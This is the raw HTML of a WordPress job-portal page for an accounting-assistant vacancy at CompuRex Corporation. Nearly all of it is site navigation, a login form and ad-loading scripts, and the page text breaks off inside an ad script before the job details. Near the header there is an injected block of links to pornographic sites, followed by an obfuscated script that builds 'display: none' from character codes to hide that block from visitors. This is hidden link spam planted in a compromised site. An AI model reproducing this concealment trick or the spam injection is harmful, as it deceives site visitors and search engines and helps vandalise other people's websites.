<body class="wp-singular post-template-default single single-post postid-374281 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-magazine active-top-line ltr close-rh page-layout-1-col page-layout-no-sidebar boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-cat-2270 single-cat-2274 single-cat-2287  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
													<a class="topbar-sign-in "
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_90370_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://graduan.co/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_90370_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_90370_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://graduan.co/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fgraduan.co%2Fcompurex-corporation%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_90370_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://graduan.co/compurex-corporation/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_90370_lostpasswordform"
					      action="https://graduan.co/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Friday, December 12, 2025</span>
					</li>
					<li id="menu-item-390904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2271 better-anim-fade menu-item-390904"><a href="https://graduan.co/category/johor/">Johor</a></li>
<li id="menu-item-390905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2276 better-anim-fade menu-item-390905"><a href="https://graduan.co/category/kedah/">Kedah</a></li>
<li id="menu-item-390906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2277 better-anim-fade menu-item-390906"><a href="https://graduan.co/category/kelantan/">Kelantan</a></li>
<li id="menu-item-390907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2273 better-anim-fade menu-item-390907"><a href="https://graduan.co/category/kuala-lumpur/">KL</a></li>
<li id="menu-item-390908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2275 better-anim-fade menu-item-390908"><a href="https://graduan.co/category/melaka/">Melaka</a></li>
<li id="menu-item-390909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2279 better-anim-fade menu-item-390909"><a href="https://graduan.co/category/negeri-sembilan/">Negeri Sembilan</a></li>
<li id="menu-item-390910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2280 better-anim-fade menu-item-390910"><a href="https://graduan.co/category/pahang/">Pahang</a></li>
<li id="menu-item-390911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2281 better-anim-fade menu-item-390911"><a href="https://graduan.co/category/perak/">Perak</a></li>
<li id="menu-item-390912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2282 better-anim-fade menu-item-390912"><a href="https://graduan.co/category/perlis/">Perlis</a></li>
<li id="menu-item-390913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2283 better-anim-fade menu-item-390913"><a href="https://graduan.co/category/pulau-pinang/">Penang</a></li>
<li id="menu-item-390914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2285 better-anim-fade menu-item-390914"><a href="https://graduan.co/category/sabah/">Sabah</a></li>
<li id="menu-item-390915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2286 better-anim-fade menu-item-390915"><a href="https://graduan.co/category/sarawak/">Sarawak</a></li>
<li id="menu-item-390916" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2287 better-anim-fade menu-item-390916"><a href="https://graduan.co/category/selangor/">Selangor</a></li>
<li id="menu-item-390917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2288 better-anim-fade menu-item-390917"><a href="https://graduan.co/category/terengganu/">Terengganu</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://graduan.co/" itemprop="url" rel="home">
					<img id="site-logo" src="http://graduan.co/wp-content/uploads/2023/12/graduan-2.png"
			     alt="GRADUAN"  />

			<span class="site-title">GRADUAN - Jawatan Kosong &amp; Kerjaya Terkini</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-390919" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2270 better-anim-fade menu-item-390919"><a href="https://graduan.co/category/jawatan-kosong/">Senarai Jawatan Terkini</a></li>
<li id="menu-item-390918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2272 better-anim-fade menu-item-390918"><a href="https://graduan.co/category/kerja-kerajaan/">Senarai Jawatan Kerajaan</a></li>
<li id="menu-item-390920" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2274 better-anim-fade menu-item-390920"><a href="https://graduan.co/category/kerja-swasta/">Senarai Jawatan Swasta</a></li>
<li id="menu-item-390921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2278 better-anim-fade menu-item-390921"><a href="https://graduan.co/category/jawatan-spa/">Permohonan SPA</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://graduan.co">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><section id="611374">their website <a href="https://pornance.net">pornance.net</a> onanerar solo.<br>
their website<a href="http://fuck-videos.net">https://fuck-videos.net</a><br>
<a href="http://zettaporn.com/">zettaporn.com</a></section>

<script>(function(x,c,g,i){i.getElementById(g).style[String.fromCharCode(x,x+5,c+5)+'play']=String.fromCharCode(c,c+1,c,x+1);})(100,110,'61'+(654+720),document)</script><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://graduan.co/" itemprop="url" rel="home">
											<img src="http://graduan.co/wp-content/uploads/2023/12/graduan-2.png"
						     alt="Portal Kerja Kosong Graduan"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="container adcontainer"><div class="haipxmldjy haipxmldjy-after-header haipxmldjy-pubadban haipxmldjy-show-desktop haipxmldjy-show-tablet-portrait haipxmldjy-show-tablet-landscape haipxmldjy-show-phone haipxmldjy-loc-header_after haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419883-183363688" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419883" data-type="code"><div id="haipxmldjy-419883-183363688-place" class="haipxmldjy-ll"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>!function(e,n){var t="adsenseLoader";"function"==typeof define&&define.amd?define([],n()):"object"==typeof exports?module.exports=n():e[t]=n()}(this,function(e){"use strict";function n(o,r){var a,i;return function(){var e=this,n=arguments,t=+new Date;a&&t<a+o?(clearTimeout(i),i=setTimeout(function(){a=t,r.apply(e,n)},o)):(a=t,r.apply(e,n))}}function t(){if(!d.length)return!0;var i=window.pageYOffset,s=window.innerHeight;d.forEach(function(e){var n,t,o,r=[(n=e.getBoundingClientRect()).top+document.body.scrollTop,(n.left,document.body.scrollLeft)][0],a=e._adsenseLoaderData.options.laziness+1;if(s*a<r-i||0<i-r-e.offsetHeight-s*a)return!0;d=l(d,e),e._adsenseLoaderData.width=u(e),t=e.children[0],o="adsbygoogle",t.classList?t.classList.add(o):t.className+=" "+o,f.push(e),"undefined"!=typeof adsbygoogle?function(e){(adsbygoogle=window.adsbygoogle||[]).push({});var n=e._adsenseLoaderData.options.onLoad;"function"==typeof n&&e.querySelector("iframe").addEventListener("load",function(){n(e)})}(e):c.push(e)})}var o=250,r={laziness:1,onLoad:!1},d=[],f=[],c=[],u=function(e){return parseInt(window.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1)||9999)},l=function(e,n){return e.filter(function(e){return e!==n})};function a(e,o){"string"==typeof e?e=document.querySelectorAll(e):void 0===e.length&&(e=[e]),o=function(e,n){var t,o={};for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&(o[t]=e[t]);for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(o[t]=n[t]);return o}(r,o),[].forEach.call(e,function(e){var n,t;t=o,(n=e)._adsenseLoaderData={originalHTML:n.innerHTML,options:t},n.adsenseLoader=function(e){"destroy"==e&&(d=l(d,n),f=l(f,n),c=l(f,n),n.innerHTML=n._adsenseLoaderData.originalHTML)},e=n,d.push(e)}),this.elements=e,t()}return window.addEventListener("scroll",n(o,t)),window.addEventListener("resize",n(o,t)),window.addEventListener("resize",n(o,function(){if(!f.length)return!0;var n=!1;f.forEach(function(e){e._adsenseLoaderData.width!=u(e)&&(n=!0,f=l(f,e),e.innerHTML=e._adsenseLoaderData.originalHTML,d.push(e))}),n&&t()})),a.prototype={destroy:function(){this.elements.forEach(function(e){e.adsenseLoader("destroy")})}},window.adsenseLoaderConfig=function(e){void 0!==e.throttle&&(o=e.throttle)},a});</script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419883-183363688');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419883-183363688-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419883-183363688-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419883-183363688-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419883-183363688-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419883-183363688-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419883-183363688-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419883-183363688-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419883-183363688-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}</script></div></div></div>		<div class="bs-sks bs-sks-type-2 bs-sks-p bs-sks-sticky">
			<div class="bs-sksin1">
				<div class="bs-sksin2">
					<div class="bs-sksin3">
						<div class="bs-sks-path">
							<div class="bs-sks-path-boxed">
								<div class="bs-sksitem bs-sksitemr"><div class="haipxmldjy haipxmldjy-leftskyscraper haipxmldjy-pubadban haipxmldjy-show-desktop haipxmldjy-show-tablet-portrait haipxmldjy-show-tablet-landscape haipxmldjy-show-phone haipxmldjy-loc-skyscraper_right haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-426129-1190510884" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="426129" data-type="code"><div id="haipxmldjy-426129-1190510884-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-426129-1190510884');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('haipxmldjy-426129-1190510884-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:1050px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) {          document.getElementById('haipxmldjy-426129-1190510884-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:1050px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) {          document.getElementById('haipxmldjy-426129-1190510884-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:1050px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width < 768 ) {          document.getElementById('haipxmldjy-426129-1190510884-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:1050px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }</script></div></div></div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container container layout-1-col layout-no-sidebar post-template-13">
			<div class="row main-section">
				<div class="col-sm-10 col-sm-push-1 content-column">
					<div class="single-container">
						<article id="post-374281" class="post-374281 post type-post status-publish format-standard has-post-thumbnail  category-jawatan-kosong category-kerja-swasta category-selangor single-post-content has-thumbnail">
							<div class="haipxmldjy haipxmldjy-above-post-box haipxmldjy-above-post-box-tmargine3 haipxmldjy-pubadban haipxmldjy-show-desktop haipxmldjy-show-tablet-portrait haipxmldjy-show-tablet-landscape haipxmldjy-show-phone haipxmldjy-loc-post_box_above haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419885-224110298" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419885" data-type="code"><div id="haipxmldjy-419885-224110298-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419885-224110298');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419885-224110298-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4817115712" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419885-224110298-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4817115712" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419885-224110298-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4817115712" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419885-224110298-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4817115712" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>							<div class="post-header post-tp-13-header">
								<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-align-center"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://graduan.co" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://graduan.co/category/jawatan-kosong/" ><span itemprop="name">Jawatan Kosong Terkini</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">CompuRex Corporation ~ Pembantu Akaun</span><meta itemprop="item" content="https://graduan.co/compurex-corporation/"/><meta itemprop="position" content="3" /></li></ul></nav><div class="term-badges floated"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span><span class="term-badge term-2274"><a href="https://graduan.co/category/kerja-swasta/">Kerja Swasta</a></span><span class="term-badge term-2287"><a href="https://graduan.co/category/selangor/">Selangor</a></span></div>									<h1 class="single-post-title">
										<span class="post-title" itemprop="headline">CompuRex Corporation ~ Pembantu Akaun</span></h1>
																		<div class="post-meta-wrap clearfix">
										<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2018-04-06T15:34:07+08:00">Last updated <b>Apr 6, 2018</b></time></span>
			<span class="views post-meta-views rank-1000" data-bpv-post="374281"><i class="bf-icon  bsfi-fire-2"></i> 1,906</span></div>
									</div>
									<div class="haipxmldjy haipxmldjy-between-thumbnail-title haipxmldjy-pubadban haipxmldjy-show-desktop haipxmldjy-show-tablet-portrait haipxmldjy-show-tablet-landscape haipxmldjy-show-phone haipxmldjy-loc-post_between_featured_title haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419883-1816588588" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419883" data-type="code"><div id="haipxmldjy-419883-1816588588-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419883-1816588588');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419883-1816588588-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419883-1816588588-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419883-1816588588-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419883-1816588588-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>								<div class="single-featured">
									<img  width="1110" height="580" alt="CompuRex Corporation (M) Sdn Bhd" data-src="https://graduan.co/wp-content/uploads/2017/12/CompuRex-Corporation-M-Sdn-Bhd.png">								</div>
										<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgraduan.co%2Fcompurex-corporation%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fgraduan.co%2Fcompurex-corporation%2F&text=CompuRex Corporation ~ Pembantu Akaun" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=CompuRex Corporation ~ Pembantu Akaun %0A%0A https%3A%2F%2Fgraduan.co%2Fcompurex-corporation%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=CompuRex Corporation ~ Pembantu Akaun&url=https%3A%2F%2Fgraduan.co%2Fcompurex-corporation%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span></div>		</div>
									</div>
														<div class="entry-content clearfix single-post-content">
								<div class="continue-reading-content close"><div class="haipxmldjy haipxmldjy-post-top haipxmldjy-float-center haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419889-367424463" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419889" data-type="code"><div id="haipxmldjy-419889-367424463-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419889-367424463');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419889-367424463-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419889-367424463-place').innerHTML = '<ins 